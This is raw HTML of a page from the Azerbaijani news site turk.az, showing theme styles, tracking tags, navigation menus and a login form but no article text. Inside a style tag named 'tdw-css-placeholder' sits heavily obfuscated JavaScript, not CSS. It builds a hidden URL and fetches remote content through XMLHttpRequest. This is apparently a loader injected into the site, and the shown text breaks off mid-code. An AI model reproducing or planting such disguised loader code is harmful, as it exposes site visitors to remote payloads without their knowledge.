.footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-27295 single-format-standard wp-theme-Newspaper td-standard-pack azergold-istiqrazlarinin-yerlsdirilmsi-uzr-hrrac-kecirilib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə, Yanvar 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
